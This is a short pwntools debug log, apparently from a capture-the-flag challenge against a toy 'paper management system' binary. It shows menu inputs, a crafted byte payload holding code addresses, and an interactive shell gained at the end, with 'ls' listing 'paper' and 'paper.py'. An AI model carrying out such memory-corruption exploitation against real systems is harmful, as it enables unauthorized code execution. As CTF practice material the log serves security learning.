 [DEBUG] Sent 0x4 bytes:
    '555\n'
[DEBUG] Received 0x54 bytes:
    'add success!\n'
    'Welcome to use the paper management system!\n'
    '1 add paper\n'
    '2 delete paper\n'
[DEBUG] Sent 0x2 bytes:
    '1\n'
[DEBUG] Received 0x27 bytes:
    'Input the index you want to store(0-9):'
[DEBUG] Sent 0x2 bytes:
    '6\n'
[DEBUG] Received 0x18 bytes:
    'How long you will enter:'
[DEBUG] Sent 0x3 bytes:
    '48\n'
[DEBUG] Received 0x1a bytes:
    'please enter your content:'
[DEBUG] Sent 0xf bytes:
    00000000  40 00 00 00  00 00 43 09  40 00 00 00  00 00 0a     |@···|··C·|@···|···|
    0000000f
[DEBUG] Received 0x54 bytes:
    'add success!\n'
    'Welcome to use the paper management system!\n'
    '1 add paper\n'
    '2 delete paper\n'
[DEBUG] Sent 0x2 bytes:
    't\n'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x10 bytes:
    'paper  paper.py\n'
paper  paper.py
$